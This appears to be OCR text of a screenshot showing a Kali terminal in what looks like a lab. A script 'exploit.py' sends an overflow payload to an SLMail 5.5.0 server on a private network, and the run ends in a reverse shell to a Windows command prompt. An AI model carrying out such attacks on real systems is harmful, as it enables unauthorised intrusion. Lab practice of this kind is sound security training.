 Applications Places Terminal Mon 12:55 PM 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# nano exploit.py
root@kali:~# nano exploit.py
root@kali:~# python exploit.py 192.168.100.131
[+] Connected to SLMail 5.5.0 Server with an IP Address 192.168.100.131 on port
110
[+] Sending 3500 bytes of evil payload...
[+] Incoming shell <(^,^)>
listening on [any] 1337 ...
connect to [192.168.100.11] from (UNKNOWN) [192.168.100.131] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\SLmail\System>